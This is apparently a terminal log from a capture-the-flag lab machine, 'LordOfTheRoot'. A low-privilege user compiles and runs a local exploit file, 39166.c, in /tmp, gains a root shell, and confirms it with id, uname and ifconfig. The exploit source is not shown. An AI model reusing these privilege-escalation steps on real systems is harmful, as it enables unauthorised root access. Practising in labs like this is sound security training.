 smeagol@LordOfTheRoot:/tmp$ gcc -o 39166 39166.c
smeagol@LordOfTheRoot:/tmp$ ls -la
total 32
drwxrwxrwt  4 root    root    4096 Oct 10 08:37 .
drwxr-xr-x 23 root    root    4096 Sep 22  2015 ..
-rwxrwxr-x  1 smeagol smeagol 8028 Oct 10 08:37 39166
-rw-rw-r--  1 smeagol smeagol 2789 Oct 10  2019 39166.c
drwxrwxrwt  2 root    root    4096 Oct 10 06:26 .ICE-unix
-r--r--r--  1 root    root      11 Oct 10 06:26 .X0-lock
drwxrwxrwt  2 root    root    4096 Oct 10 06:26 .X11-unix
smeagol@LordOfTheRoot:/tmp$
smeagol@LordOfTheRoot:/tmp$ ./39166
root@LordOfTheRoot:/tmp# id
uid=0(root) gid=1000(smeagol) groups=0(root),1000(smeagol)
root@LordOfTheRoot:/tmp#
root@LordOfTheRoot:/tmp# uname -a
Linux LordOfTheRoot 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul 24 21:18:00 UTC 2015 i686 i686 i686 GNU/Linux
root@LordOfTheRoot:/tmp#
root@LordOfTheRoot:/tmp# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:97:85:0d
          inet addr:192.168.92.151  Bcast:192.168.92.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe97:850d/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1431379 errors:39 dropped:110 overruns:0 frame:0
          TX packets:688741 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:113772966 (113.7 MB)  TX bytes:109257820 (109.2 MB)
          Interrupt:19 Base address:0x2000